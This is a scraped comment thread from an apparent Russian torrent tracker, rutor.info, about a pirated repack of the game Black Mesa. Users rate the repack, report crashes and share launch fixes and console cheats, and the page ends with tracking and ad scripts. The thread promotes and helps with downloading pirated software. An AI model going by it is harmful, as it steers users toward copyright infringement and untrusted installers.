<a href="http://rutor.info/torrent/747123/black-mesa-v-1.0/4750421-2020-pc-repack-ot-fitgirl" target="_blank">Попробуй вот эту раздачу.</a> У меня запустилась без проблем.</td></tr><tr><td colspan="4">&nbsp;</td></tr><tr class="c_h"><td><b>Atomino</b></td> <td>11-03-2020 20:49:27 (71 месяц назад)</td> <td></td> <td align="right"><span id="c_3475949"></span><script type="text/javascript">cOptions(1543870,3475949);</script></td></tr><tr><td class="c_t" colspan=4>неработает. Не запускается на Вин 10 64 бита 1903....Только логотип с монтировкой появляется сразу вылет на рабочий стол без какой либо Ошибки....Поиграл называется!<br />
rev.ini убрать параметр: -newgameui    - такого файла вообще нету</td></tr><tr><td colspan="4">&nbsp;</td></tr><tr class="c_h"><td><b>tttt1234</b></td> <td>11-03-2020 16:19:48 (71 месяц назад)</td> <td></td> <td align="right"><span id="c_3475844"></span><script type="text/javascript">cOptions(1620231,3475844);</script></td></tr><tr><td class="c_t" colspan=4>да не этого сейчас все ждут конечно,все это ерунда<br />
где же новый дум !!!</td></tr><tr><td colspan="4">&nbsp;</td></tr><tr class="c_h"><td><b>Anunak77</b></td> <td>09-03-2020 18:25:25 (71 месяц назад)</td> <td>Оценил на: <b>10</b></td> <td align="right"><span id="c_3475089"></span><script type="text/javascript">cOptions(1600134,3475089);</script></td></tr><tr><td class="c_t" colspan=4>Продаётся в стиме за 419р, купил бы с удовольствием, НО, там нет русской озвучки, как-так вообще?<br />
Репак рабочий с русской озвучкой, оценка и игре и Репаку.</td></tr><tr><td colspan="4">&nbsp;</td></tr><tr class="c_h"><td><b>0h0tnichek</b></td> <td>09-03-2020 16:03:02 (71 месяц назад)</td> <td>Оценил на: <b>10</b></td> <td align="right"><span id="c_3475025"></span><script type="text/javascript">cOptions(1306450,3475025);</script></td></tr><tr><td class="c_t" colspan=4>В целом класс, ностальгия, все такое. Не понравилось только что солдаты всегда знают где ты, стоит только высунуться, сразу палят, а бывает еще до того как высунулся начинают гранаты слать. Как то не адекватно работает. За репак 10,  win 10, полет отличный. </td></tr><tr><td colspan="4">&nbsp;</td></tr><tr class="c_h"><td><b>scratches</b></td> <td>09-03-2020 14:03:20 (72 месяца назад)</td> <td>Оценил на: <b>10</b></td> <td align="right"><span id="c_3474988"></span><script type="text/javascript">cOptions(443257,3474988);</script></td></tr><tr><td class="c_t" colspan=4>Ждал полной версии и пока только настроил и немного побегал, на Win10 всё отлично работает, понастальгируем по великой игре в её современном воплощении!) Спасибо за релиз!</td></tr><tr><td colspan="4">&nbsp;</td></tr><tr class="c_h"><td><b>Keks13</b></td> <td>09-03-2020 8:15:05 (72 месяца назад)</td> <td>Оценил на: <b>10</b></td> <td align="right"><span id="c_3474882"></span><script type="text/javascript">cOptions(641424,3474882);</script></td></tr><tr><td class="c_t" colspan=4>Да ну, ребят! Сейчас ведь не 2000 год выпускать такое недоразумение! Двигать ящички и лазить по вентиляции... Просто ацтой ацтойный! Хатабу 10 все отлично работает</td></tr><tr><td colspan="4">&nbsp;</td></tr><tr class="c_h"><td><b>AntiShcolnic1993</b></td> <td>08-03-2020 20:19:24 (72 месяца назад)</td> <td></td> <td align="right"><span id="c_3474705"></span><script type="text/javascript">cOptions(1595132,3474705);</script></td></tr><tr><td class="c_t" colspan=4>это полная допиленная версия, спокойно качайте</td></tr><tr><td colspan="4">&nbsp;</td></tr><tr class="c_h"><td><b>serg600</b></td> <td>08-03-2020 16:29:56 (72 месяца назад)</td> <td>Оценил на: <b>10</b></td> <td align="right"><span id="c_3474608"></span><script type="text/javascript">cOptions(418457,3474608);</script></td></tr><tr><td class="c_t" colspan=4>Это полная игра или опять ёрли аксес?</td></tr><tr><td colspan="4">&nbsp;</td></tr><tr class="c_h"><td><b>AntiShcolnic1993</b></td> <td>08-03-2020 12:25:16 (72 месяца назад)</td> <td>Оценил на: <b>10</b></td> <td align="right"><span id="c_3474502"></span><script type="text/javascript">cOptions(1595132,3474502);</script></td></tr><tr><td class="c_t" colspan=4>ничего не низкие, а оч. высокие, даже Халф Лайф Соурс с модом Синематик намного меньше требует, не говоря за оригинал, который и сейчас приятно выглядит и играется (не слушайте зажравшихся пупсиков, рожденных в этом веке)</td></tr><tr><td colspan="4">&nbsp;</td></tr><tr class="c_h"><td><b>ZwerGl</b></td> <td>08-03-2020 3:31:35 (72 месяца назад)</td> <td>Оценил на: <b>10</b></td> <td align="right"><span id="c_3474378"></span><script type="text/javascript">cOptions(1506508,3474378);</script></td></tr><tr><td class="c_t" colspan=4>Ну наконец то вышла полностью..<br />
Первую прошел немерено раз (за спецназ и охранника всего пару раз).. Правда не сразу как она вышла так как мой 133 пень с Вуду Банши не тянул..<br />
Посмотрим что тут переиздали и насколько.. )</td></tr><tr><td colspan="4">&nbsp;</td></tr><tr class="c_h"><td><b>popoveo</b></td> <td>07-03-2020 22:27:10 (72 месяца назад)</td> <td>Оценил на: <b>10</b></td> <td align="right"><span id="c_3474287"></span><script type="text/javascript">cOptions(700426,3474287);</script></td></tr><tr><td class="c_t" colspan=4>Большое спасибо!</td></tr><tr><td colspan="4">&nbsp;</td></tr><tr class="c_h"><td><b>KoshMario</b></td> <td>07-03-2020 21:22:56 (72 месяца назад)</td> <td>Оценил на: <b>8</b></td> <td align="right"><span id="c_3474256"></span><script type="text/javascript">cOptions(1495933,3474256);</script></td></tr><tr><td class="c_t" colspan=4>Сам пошагово с оригиналом не сравнивал, но есть достоверная инфа, что не только уровни изменены, но и довольно большие куски пропущены или вырезаны. Именно в первой части.</td></tr><tr><td colspan="4">&nbsp;</td></tr><tr class="c_h"><td><b>adlerVsochi</b></td> <td>07-03-2020 17:46:56 (72 месяца назад)</td> <td></td> <td align="right"><span id="c_3474186"></span><script type="text/javascript">cOptions(1619858,3474186);</script></td></tr><tr><td class="c_t" colspan=4>системные требования в стиме совсем другие,какие реально системки?<br />
<br />
<span style="color:green;">/ Были такие, как в теме, до выхода из раннего доступа. Исправлено.</span></td></tr><tr><td colspan="4">&nbsp;</td></tr><tr class="c_h"><td><b>Глубоководный шалфокунь</b></td> <td>07-03-2020 14:35:13 (72 месяца назад)</td> <td></td> <td align="right"><span id="c_3474126"></span><script type="text/javascript">cOptions(1503425,3474126);</script></td></tr><tr><td class="c_t" colspan=4>системные требования просто праздник какой-то =) приятно почувствовать, что можно запустить что-то на максимуме на своем ведерке =)</td></tr><tr><td colspan="4">&nbsp;</td></tr><tr class="c_h"><td><b>valery06</b></td> <td>07-03-2020 14:30:18 (72 месяца назад)</td> <td>Оценил на: <b>10</b></td> <td align="right"><span id="c_3474121"></span><script type="text/javascript">cOptions(458693,3474121);</script></td></tr><tr><td class="c_t" colspan=4>Ух, посмотрел скрины, нахлынула ностальгия.. НГ 1999, в руках свеженький номер game.exe с рецензией на халфу и мы с другом идем в палатку возле метро, предвкушая покупку заветного пиратского диска..;) ХАЛФА ФОРЕВА!)</td></tr><tr><td colspan="4">&nbsp;</td></tr><tr class="c_h"><td><b>krasauello</b></td> <td>07-03-2020 13:22:12 (72 месяца назад)</td> <td></td> <td align="right"><span id="c_3474101"></span><script type="text/javascript">cOptions(1392692,3474101);</script></td></tr><tr><td class="c_t" colspan=4><b>impreza555</b> поиграть можно, но не забывай, что некоторые уровни в этой поделке <b>изменены</b>. Так, например, изменён уровень с поездом, где нуэно провести вагонетку по лабиринту путей. Видимо, для поколения 2000-х он уже слишком сложен и был сильно упрощён.</td></tr><tr><td colspan="4">&nbsp;</td></tr><tr class="c_h"><td><b>mccrow666</b></td> <td>07-03-2020 12:28:47 (72 месяца назад)</td> <td></td> <td align="right"><span id="c_3474089"></span><script type="text/javascript">cOptions(176341,3474089);</script></td></tr><tr><td class="c_t" colspan=4><b>impreza555</b><br />
Пойдет. 10 отличий не отыскать, ребята достаточно бережно перенесли первую часть на новый движок. Только когда я в него играл, ремейк был неполным, только до телепорта в измерение пришельцев. Примерно треть игры тогда не допилили еще. А так всё нормас.</td></tr><tr><td colspan="4">&nbsp;</td></tr><tr class="c_h"><td><b>Method1990</b></td> <td>07-03-2020 12:26:04 (72 месяца назад)</td> <td>Оценил на: <b>10</b></td> <td align="right"><span id="c_3474087"></span><script type="text/javascript">cOptions(1494563,3474087);</script></td></tr><tr><td class="c_t" colspan=4><fieldset style="border: 1px dashed black;"><legend>Цитата</legend><b>Кто-то</b> писал:<br />скажите, пожалуйста, можно в эту игрушку поиграть вместо первой халфы? </fieldset><br />
Конечно, можно. Не слушай всяких якобы олдфагов, которые пишут за идеальность, атмосферность и хардкорность оригинала. Как раз таки Black Mesa и стала идеальным олицетворением первой части. Без сомнений это ремэйк заслуживает стоять рядом с Resident Evil 2 :)</td></tr><tr><td colspan="4">&nbsp;</td></tr><tr class="c_h"><td><b>Shuulathoi</b></td> <td>07-03-2020 12:24:12 (72 месяца назад)</td> <td>Оценил на: <b>10</b></td> <td align="right"><span id="c_3474086"></span><script type="text/javascript">cOptions(1618091,3474086);</script></td></tr><tr><td class="c_t" colspan=4>Долго они зен клепали- но несмотря на долгострой локации именно в мезе нравятся,особенно в допиленой версии.Зен это хороший  довесок что в совокупности дает идеальный мод на движке source</td></tr><tr><td colspan="4">&nbsp;</td></tr><tr class="c_h"><td><b>woldemarych</b></td> <td>07-03-2020 11:51:53 (72 месяца назад)</td> <td>Оценил на: <b>10</b></td> <td align="right"><span id="c_3474075"></span><script type="text/javascript">cOptions(1576797,3474075);</script></td></tr><tr><td class="c_t" colspan=4>После установки игры, на рабочем столе появилось 2 ярлыка. Подскажите, что означает &quot;OLD UI&quot;<br />
<br />
<span style="color:green;">/ Добавлены ярлыки для запуска клаcсического/нового меню (в них прописан запуск игры).</span></td></tr><tr><td colspan="4">&nbsp;</td></tr><tr class="c_h"><td><b>impreza555</b></td> <td>07-03-2020 11:49:30 (72 месяца назад)</td> <td></td> <td align="right"><span id="c_3474074"></span><script type="text/javascript">cOptions(1056747,3474074);</script></td></tr><tr><td class="c_t" colspan=4>Друзья, те кто играл, скажите, пожалуйста, можно в эту игрушку поиграть <b>вместо</b> первой халфы? Щас объясню: своё знакомство с миром Half-Life я начал сразу со второй части и далее. Ну не было у меня ещё компа, в то время, когда первая часть появилась. Потом в стиме купил на распродаже первую часть, решил поиграть как-то. Умолчу про шаманство с русификацией, патчами под современные разрешения экрана и прочее. Запустил игру, ну вообще не торт: графа убогая, управление корявое. В своё время, наверное, была крутая, но сейчас выглядит убого. Эта игра, вроде, позиционируется как ремейк. Вот поэтому я и интересуюсь: для ознакомления с первой частью сойдёт как альтернатива?</td></tr><tr><td colspan="4">&nbsp;</td></tr><tr class="c_h"><td><b>Dark_Sector</b></td> <td>07-03-2020 11:45:52 (72 месяца назад)</td> <td></td> <td align="right"><span id="c_3474073"></span><script type="text/javascript">cOptions(1258908,3474073);</script></td></tr><tr><td class="c_t" colspan=4>а какая система Windows 7  32 бит подойдет ?</td></tr><tr><td colspan="4">&nbsp;</td></tr><tr class="c_h"><td><b>siberiankiss</b></td> <td>07-03-2020 11:42:40 (72 месяца назад)</td> <td>Оценил на: <b>10</b></td> <td align="right"><span id="c_3474072"></span><script type="text/javascript">cOptions(1547435,3474072);</script></td></tr><tr><td class="c_t" colspan=4>Друзья товарищи какой репак лучше скачать?</td></tr><tr><td colspan="4">&nbsp;</td></tr><tr class="c_h"><td><b>CS84</b></td> <td>31-01-2020 3:28:11 (73 месяца назад)</td> <td></td> <td align="right"><span id="c_3460358"></span><script type="text/javascript">cOptions(1616075,3460358);</script></td></tr><tr><td class="c_t" colspan=4>У кого еще вылеты на финальной битве с<div class="hidewrap"><div class="hidehead" onclick="hideshow($(this))">Скрытый текст</div><div class="hidebody"></div><textarea class="hidearea">Нихилантом.</textarea></div>Прошёл всю игру без малейших проблем, а тут такой облом. Как исправили?</td></tr><tr><td colspan="4">&nbsp;</td></tr><tr class="c_h"><td><b>DeYorth</b></td> <td>25-01-2020 11:41:02 (73 месяца назад)</td> <td></td> <td align="right"><span id="c_3458282"></span><script type="text/javascript">cOptions(193514,3458282);</script></td></tr><tr><td class="c_t" colspan=4>На уровне где все время двигаешься по лентам с коробками,на месте где нужно три защиты отключить чтобы прыгнуть вверх,игра начала жутко провисать, после загрузки 5 секунд играсворачивается и выходит ошибка:Engine Error: ED_Alloc: no free edicts, как можно исправить?</td></tr><tr><td colspan="4">&nbsp;</td></tr><tr class="c_h"><td><b>120Volkodav021</b></td> <td>22-01-2020 22:42:37 (73 месяца назад)</td> <td></td> <td align="right"><span id="c_3457418"></span><script type="text/javascript">cOptions(1602694,3457418);</script></td></tr><tr><td class="c_t" colspan=4>Игра просто супер, особенно последние уровни удались. Репак полностью рабочий, как всегда Хатабу 10</td></tr><tr><td colspan="4">&nbsp;</td></tr><tr class="c_h"><td><b>IgorIgorev</b></td> <td>22-01-2020 18:27:57 (73 месяца назад)</td> <td></td> <td align="right"><span id="c_3457349"></span><script type="text/javascript">cOptions(72603,3457349);</script></td></tr><tr><td class="c_t" colspan=4>Игра установилась. Запустил, открылось окно, люди ходят, трамвай ездит. Но нет меню, НОВАЯ ИГРА и тп.</td></tr><tr><td colspan="4">&nbsp;</td></tr><tr class="c_h"><td><b>воваПУ</b></td> <td>13-01-2020 20:16:12 (73 месяца назад)</td> <td></td> <td align="right"><span id="c_3453748"></span><script type="text/javascript">cOptions(1597750,3453748);</script></td></tr><tr><td class="c_t" colspan=4>Не ожидал, потрясён,сохраню в коллекцию! Всем советую игруха бомба.Всегда было интересно как там история начиналась.</td></tr><tr><td colspan="4">&nbsp;</td></tr><tr class="c_h"><td><b>TOMILYO</b></td> <td>10-01-2020 1:58:22 (73 месяца назад)</td> <td>Оценил на: <b>10</b></td> <td align="right"><span id="c_3452010"></span><script type="text/javascript">cOptions(875664,3452010);</script></td></tr><tr><td class="c_t" colspan=4>Только что прошел Зен. Ни одного вылета, ни одного бага. Местами фпс просаживало только. Сам Зен увеличен продолжительностью от оригинала, что не может не радовать. Молодцы ребята, делали хоть и долго, но до конца дошли. За саундтрек отдельный плюс.</td></tr><tr><td colspan="4">&nbsp;</td></tr><tr class="c_h"><td><b>рейзер</b></td> <td>04-01-2020 18:20:03 (74 месяца назад)</td> <td></td> <td align="right"><span id="c_3449693"></span><script type="text/javascript">cOptions(1470367,3449693);</script></td></tr><tr><td class="c_t" colspan=4>наигрался блин. короче именно про уровни зен :<br />
в первых уровнях зен -графика очень прикольная, всё красиво. потом - видно что уровни недоделанные, встречаются спрайтовые картинки, мало полигонов на объектах, как в первой халве из 90х. первую халву я проходил лет 15 назад, и тут по моему очень многое добавили, я таких уровней вообще  не помню. много головоломок, скрытых ходов, уровни аля серьёзный сэм (большие арены с куче врагов), без читов на оружие, похоже и не пройти.<br />
в битве с боссом, пауком появляются глюки - он застревает в дереве, помогает только загрузка сохранений, и дальше эта  загрузка будет нужна везде  в следующих уровнях :(<br />
дальше глюков будет больше,в деревне вортигонтов стабильные вылеты. я заметил всегда когда появляются летающие контролёры - всегда какие то баги. то гг застрянет в текстурах, то вылеты, то враги стоят тупят. в уровне где здоровенный генератор и надо разбить  три небольших генератора к которым подключены контролёры в шарах, игра вылетает с ошибкой ED_alloc:. судя по коментам в параллельной раздаче, там так же. и больше в игру не зайти. пробовал другие сохранения, всё равно ED_alloc. игрушка классная, но её ещё пилить и пилить</td></tr><tr><td colspan="4">&nbsp;</td></tr><tr class="c_h"><td><b>aleksander04</b></td> <td>03-01-2020 21:43:03 (74 месяца назад)</td> <td>Оценил на: <b>10</b></td> <td align="right"><span id="c_3449326"></span><script type="text/javascript">cOptions(1145197,3449326);</script></td></tr><tr><td class="c_t" colspan=4>Потрясающая игра. Думаю её еще допилят. Очень не хватает менюшки оружия как в hl2.<br />
Саундтрек в XEN шикарен</td></tr><tr><td colspan="4">&nbsp;</td></tr><tr class="c_h"><td><b>рейзер</b></td> <td>01-01-2020 15:01:34 (74 месяца назад)</td> <td>Оценил на: <b>10</b></td> <td align="right"><span id="c_3448217"></span><script type="text/javascript">cOptions(1470367,3448217);</script></td></tr><tr><td class="c_t" colspan=4>багов довольно много. и в другой раздаче про них тоже пишут. но играть можно. зен открывается, как написано ниже - в консоль вводится команда. в меню, в &quot;компании&quot; есть выбор глав, там и будет зен. в самой игре фпс неплохой, но в зен он проседает, и добавляются глюки по графике.<br />
пишут что у всех глюки в битве с боссом, я ещё не дошёл, не могу подтвердить.<br />
выбор оружия кнопками часто сбоит, проще накрутить колёсиком. попадался глюк с тускнеющим освещением, про него тоже упоминали. у меня игра не вылетает, но при выходе она  виснет, с окном сообщения о краше. допиливать походу будут тоже годами, но игруха классная</td></tr><tr><td colspan="4">&nbsp;</td></tr><tr class="c_h"><td><b>gurkin4</b></td> <td>31-12-2019 0:35:35 (74 месяца назад)</td> <td></td> <td align="right"><span id="c_3447586"></span><script type="text/javascript">cOptions(109116,3447586);</script></td></tr><tr><td class="c_t" colspan=4>Ошибка: <b>ED_alloc: No free edicts</b> - как бороться?</td></tr><tr><td colspan="4">&nbsp;</td></tr><tr class="c_h"><td><b>akidzuki</b></td> <td>30-12-2019 20:25:41 (74 месяца назад)</td> <td></td> <td align="right"><span id="c_3447472"></span><script type="text/javascript">cOptions(560544,3447472);</script></td></tr><tr><td class="c_t" colspan=4>не врубаюсь как поставить управление чтоб был выбор оружия и не переклацивать в поисках нужного, в ранних версиях было норм</td></tr><tr><td colspan="4">&nbsp;</td></tr><tr class="c_h"><td><b>VZTranserfing</b></td> <td>30-12-2019 17:19:16 (74 месяца назад)</td> <td>Оценил на: <b>9</b></td> <td align="right"><span id="c_3447391"></span><script type="text/javascript">cOptions(1480781,3447391);</script></td></tr><tr><td class="c_t" colspan=4>Графика прикольная но тени персонажей убили, кругляшки под ногами как на Dendy <img src="//cdnbunny.org/t/smilies/crazy.gif" /><br />
А у главного героя вообще отсутствует тень</td></tr><tr><td colspan="4">&nbsp;</td></tr><tr class="c_h"><td><b>Zergas2009</b></td> <td>30-12-2019 14:11:39 (74 месяца назад)</td> <td></td> <td align="right"><span id="c_3447329"></span><script type="text/javascript">cOptions(1123228,3447329);</script></td></tr><tr><td class="c_t" colspan=4>фпс 200 с хреном, всё летает, но во время надписи &quot;загрузка&quot; прямо посреди уровня просто зависает секунд чуть не на 20, просто останавливается и всё, бесит неимоверно, в чем проблема может быть? системки выше рекомендуемых, с другими играми проблем нет</td></tr><tr><td colspan="4">&nbsp;</td></tr><tr class="c_h"><td><b>comanche_prime</b></td> <td>29-12-2019 23:09:53 (74 месяца назад)</td> <td>Оценил на: <b>6</b></td> <td align="right"><span id="c_3447155"></span><script type="text/javascript">cOptions(809041,3447155);</script></td></tr><tr><td class="c_t" colspan=4>репак неплох, но есть НО:<br />
1. даже если выбираешь англ язык игры, элементы главного меню все равно на русском<br />
2. не указано, что в данной версии отсутствует мультиплеер</td></tr><tr><td colspan="4">&nbsp;</td></tr><tr class="c_h"><td><b>Poppler</b></td> <td>29-12-2019 15:42:08 (74 месяца назад)</td> <td>Оценил на: <b>10</b></td> <td align="right"><span id="c_3446932"></span><script type="text/javascript">cOptions(157995,3446932);</script></td></tr><tr><td class="c_t" colspan=4><fieldset style="border: 1px dashed black;"><legend>Цитата</legend><b>Кто-то</b> писал:<br />У кого не запускается, попробуйте в файле rev.ini убрать параметр: -newgameui<br />
 </fieldset><br />
Спасибо, помогло!</td></tr><tr><td colspan="4">&nbsp;</td></tr><tr class="c_h"><td><b>rpu3li</b></td> <td>28-12-2019 23:53:35 (74 месяца назад)</td> <td></td> <td align="right"><span id="c_3446695"></span><script type="text/javascript">cOptions(1612184,3446695);</script></td></tr><tr><td class="c_t" colspan=4><b>Wladkarpov</b><br />
Сначала тоже вылетала.Потом Driver Booster показал обновить игровые компоненты и все заработало</td></tr><tr><td colspan="4">&nbsp;</td></tr><tr class="c_h"><td><b>Aleksu</b></td> <td>28-12-2019 19:20:44 (74 месяца назад)</td> <td></td> <td align="right"><span id="c_3446599"></span><script type="text/javascript">cOptions(359548,3446599);</script></td></tr><tr><td class="c_t" colspan=4><b>a6m5</b> Спасибо за толковое разъяснение...</td></tr><tr><td colspan="4">&nbsp;</td></tr><tr class="c_h"><td><b>a6m5</b></td> <td>28-12-2019 17:25:24 (74 месяца назад)</td> <td>Оценил на: <b>10</b></td> <td align="right"><span id="c_3446556"></span><script type="text/javascript">cOptions(112387,3446556);</script></td></tr><tr><td class="c_t" colspan=4><fieldset style="border: 1px dashed black;"><legend>Цитата</legend><b>Кто-то</b> писал:<br />Не понял как начать с ZEN?Ввел консольную команду,как указано,но а дальше что?Вышел из игры,вошел заново ничего не открывается.</fieldset>Только что проверил - работает.<br />
Надо в главном меню открыть консоль, ввести код, начать новую кампанию, и там сразу можно перелистнуть уровни вправо. Глава 15 &quot;Зен&quot; будет открыта - тыкай в неё мышой и начинай играться. <br />
Не знаю, будет оружие, накопленной за первую половину игры, или нет?... Без оружия играть в шутер - это не комильфо. Но можно воспользоваться читами для Half-Life 2. Набираешь в консоли sv_cheats 1, после этого вводишь команду на оружие: impulse 101, и после этого выключаешь чит-режим командой sv_cheats 0 (если не выключить чит-режим, то обзор мышой не работает).<br />
P.S. Репак нормальный, глюков нет, бегает шустро. Хаттабу искренняя благодарность.</td></tr><tr><td colspan="4">&nbsp;</td></tr><tr class="c_h"><td><b>Dedcorney</b></td> <td>28-12-2019 15:49:09 (74 месяца назад)</td> <td></td> <td align="right"><span id="c_3446527"></span><script type="text/javascript">cOptions(1396570,3446527);</script></td></tr><tr><td class="c_t" colspan=4>Не понял как начать с ZEN?Ввел консольную команду,как указано,но а дальше что?Вышел из игры,вошел заново ничего не открывается.</td></tr><tr><td colspan="4">&nbsp;</td></tr><tr class="c_h"><td><b>SerJIkO9624</b></td> <td>28-12-2019 12:15:57 (74 месяца назад)</td> <td></td> <td align="right"><span id="c_3446438"></span><script type="text/javascript">cOptions(1367909,3446438);</script></td></tr><tr><td class="c_t" colspan=4><fieldset style="border: 1px dashed black;"><legend>Цитата</legend><b>Кто-то</b> писал:<br />Что такое &quot;Как сразу начать с Зен&quot;??</fieldset>как начать играть  с главы Зен, очевидно</td></tr><tr><td colspan="4">&nbsp;</td></tr><tr class="c_h"><td><b>Trahomam</b></td> <td>28-12-2019 3:56:44 (74 месяца назад)</td> <td></td> <td align="right"><span id="c_3446341"></span><script type="text/javascript">cOptions(1580352,3446341);</script></td></tr><tr><td class="c_t" colspan=4>всё работает только одного не догоняю почему ресурс жрёт что на ультрах, что на минималке одинаково.</td></tr><tr><td colspan="4">&nbsp;</td></tr><tr class="c_h"><td><b>a6m5</b></td> <td>28-12-2019 0:57:28 (74 месяца назад)</td> <td></td> <td align="right"><span id="c_3446308"></span><script type="text/javascript">cOptions(112387,3446308);</script></td></tr><tr><td class="c_t" colspan=4><fieldset style="border: 1px dashed black;"><legend>Цитата</legend><b>Aleksu</b> писал:<br />Что такое &quot;Как сразу начать с Зен&quot;???</fieldset><br />
Раньше переделанная игра была не целая, а только сюжетная линия на Земле. Судя по всему, разработчики допилили вторую часть, где действие переносится в инопланетный мир Зен. Многие люди уже наигрались в первую половину игры, и можно с помощью консольной команды её пропустить, и начать сразу с новой, второй половины.</td></tr><tr><td colspan="4">&nbsp;</td></tr><tr class="c_h"><td><b>Sergio_41</b></td> <td>27-12-2019 23:45:01 (74 месяца назад)</td> <td>Оценил на: <b>10</b></td> <td align="right"><span id="c_3446280"></span><script type="text/javascript">cOptions(1279509,3446280);</script></td></tr><tr><td class="c_t" colspan=4>Спасибо, всё отлично, Win-10 (1909)</td></tr><tr><td colspan="4">&nbsp;</td></tr><tr class="c_h"><td><b>Aleksu</b></td> <td>27-12-2019 22:29:37 (74 месяца назад)</td> <td>Оценил на: <b>10</b></td> <td align="right"><span id="c_3446249"></span><script type="text/javascript">cOptions(359548,3446249);</script></td></tr><tr><td class="c_t" colspan=4>Что такое &quot;Как сразу начать с Зен&quot;???</td></tr><tr><td colspan="4">&nbsp;</td></tr><tr class="c_h"><td><b>Trahomam</b></td> <td>27-12-2019 21:45:42 (74 месяца назад)</td> <td>Оценил на: <b>10</b></td> <td align="right"><span id="c_3446231"></span><script type="text/javascript">cOptions(1580352,3446231);</script></td></tr><tr><td class="c_t" colspan=4>Фсё работает. большое спасиба.</td></tr><tr><td colspan="4">&nbsp;</td></tr><tr class="c_h"><td><b>Freeman13</b></td> <td>27-12-2019 21:11:54 (74 месяца назад)</td> <td>Оценил на: <b>10</b></td> <td align="right"><span id="c_3446201"></span><script type="text/javascript">cOptions(1110069,3446201);</script></td></tr><tr><td class="c_t" colspan=4>Вин 10, версия 1809 всё ок. Большое спасибо MrRavage и xatabу за репак!</td></tr><tr><td colspan="4">&nbsp;</td></tr><tr class="c_h"><td><b>ExDeF</b></td> <td>27-12-2019 21:00:48 (74 месяца назад)</td> <td>Оценил на: <b>10</b></td> <td align="right"><span id="c_3446200"></span><script type="text/javascript">cOptions(484433,3446200);</script></td></tr><tr><td class="c_t" colspan=4>У кого не запускается, попробуйте в файле rev.ini убрать параметр: -newgameui</td></tr><tr><td colspan="4">&nbsp;</td></tr><tr class="c_h"><td><b>Vorobey_tmb</b></td> <td>27-12-2019 20:57:02 (74 месяца назад)</td> <td></td> <td align="right"><span id="c_3446197"></span><script type="text/javascript">cOptions(1612104,3446197);</script></td></tr><tr><td class="c_t" colspan=4>Wladkarpov <br />
Такая же хрень...</td></tr><tr><td colspan="4">&nbsp;</td></tr><tr class="c_h"><td><b>120Volkodav021</b></td> <td>27-12-2019 20:00:47 (74 месяца назад)</td> <td>Оценил на: <b>10</b></td> <td align="right"><span id="c_3446174"></span><script type="text/javascript">cOptions(1602694,3446174);</script></td></tr><tr><td class="c_t" colspan=4>почему 0,9 если это финальная уже версия?<br />
<br />
<span style="color:grey;">/ Игра всё ещё в раннем доступе.</span></td></tr><tr><td colspan="4">&nbsp;</td></tr><tr class="c_h"><td><b>Wladkarpov</b></td> <td>27-12-2019 18:54:26 (74 месяца назад)</td> <td></td> <td align="right"><span id="c_3446140"></span><script type="text/javascript">cOptions(545347,3446140);</script></td></tr><tr><td class="c_t" colspan=4>Не запускается на Вин 10 64 бита 1903....Только логотип с монтировкой появляется сразу вылет на рабочий стол без какой либо Ошибки....Поиграл называется!!!</td></tr><tr><td colspan="4">&nbsp;</td></tr><tr class="c_h"><td><b>monko</b></td> <td>27-12-2019 14:03:49 (74 месяца назад)</td> <td>Оценил на: <b>10</b></td> <td align="right"><span id="c_3446036"></span><script type="text/javascript">cOptions(1433646,3446036);</script></td></tr><tr><td class="c_t" colspan=4>Привет! Стоит ли ожидать нормальный репак Half-Life 2: Fakefactory - Cinematic Mod Final? То, что есть на трекере,  к сожалению имеет баги и вылеты.(((Спасибо за Black Mesa!</td></tr><tr><td colspan="4">&nbsp;</td></tr><tr class="c_h"><td><b>voheh7</b></td> <td>27-12-2019 12:34:12 (74 месяца назад)</td> <td>Оценил на: <b>10</b></td> <td align="right"><span id="c_3446005"></span><script type="text/javascript">cOptions(1612027,3446005);</script></td></tr><tr><td class="c_t" colspan=4><img src="//cdnbunny.org/t/smilies/thankyou.gif" /></td></tr><tr><td colspan="4">&nbsp;</td></tr><tr class="c_h"><td><b>Skif178</b></td> <td>27-12-2019 12:03:49 (74 месяца назад)</td> <td>Оценил на: <b>10</b></td> <td align="right"><span id="c_3445998"></span><script type="text/javascript">cOptions(1563422,3445998);</script></td></tr><tr><td class="c_t" colspan=4><fieldset style="border: 1px dashed black;"><legend>Цитата</legend><b>Кто-то</b> писал:<br />Десятки часов одиночной игры, включая все финальные главы</fieldset><br />
Спасибо качаю. Ставил оч понравилась меса, но дело было давно куча багов без финальных глав мира зен естесн, как то короткая уж очень. Посмотрим сравним что поменялось. </td></tr><tr><td colspan="4">&nbsp;</td></tr></table>
<center><a href="#up"><img src="//cdnbunny.org/t/top.gif" alt="up" /></a></center>

<!-- bottom banner -->

<div id="down">
Файлы для обмена предоставлены пользователями сайта. Администрация не несёт ответственности за их содержание.
На сервере хранятся только торрент-файлы. Это значит, что мы не храним никаких нелегальных материалов. <a href="/advertise.php">Реклама</a>. 
</div>


</div>

<div id="sidebar">

<div class="sideblock">
	<a id="fforum" href="/torrent/145012"><img src="//cdnbunny.org/i/forum.gif" alt="forum" /></a>
</div>

<div class="sideblock">
<center>
<table border="0" background="//cdnbunny.org/i/poisk_bg.gif" cellspacing="0" cellpadding="0" width="100%" height="56px">
<script type="text/javascript">function search_sidebar() { window.location.href = '/search/'+$('#in').val(); return false; }</script>
<form action="/b.php" method="get" onsubmit="return search_sidebar();">
 <tr>
  <td scope="col" rowspan=2><img src="//cdnbunny.org/i/lupa.gif" border="0" alt="img" /></td>
  <td valign="middle"><input type="text" name="search" size="18" id="in"></td>
 </tr>
 <tr>
  <td><input name="submit" type="submit" id="sub" value="искать по названию"></td>
 </tr>
</form>
</table>
</center>
</div>



<div class="sideblock2">
<center>

</center>
</div>

<div class="sideblock2">
<!--LiveInternet counter--><script type="text/javascript"><!--
document.write("<a href='http://www.liveinternet.ru/click' "+
"target=_blank><img src='http://counter.yadro.ru/hit?t39.6;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";"+Math.random()+
"' alt='' title='LiveInternet' "+
"border=0 width=31 height=31><\/a>")//--></script><!--/LiveInternet-->
</div>

</div>

</div>







<script type='text/javascript' data-cfasync='false'>
	let ec592524fc_cnt = 0;
	let ec592524fc_interval = setInterval(function(){
		if (typeof ec592524fc_country !== 'undefined') {
			clearInterval(ec592524fc_interval);
			(function(){
				var ud;
				try { ud = localStorage.getItem('ec592524fc_uid'); } catch (e) { }
				var script = document.createElement('script');
				script.type = 'text/javascript';
				script.charset = 'utf-8';
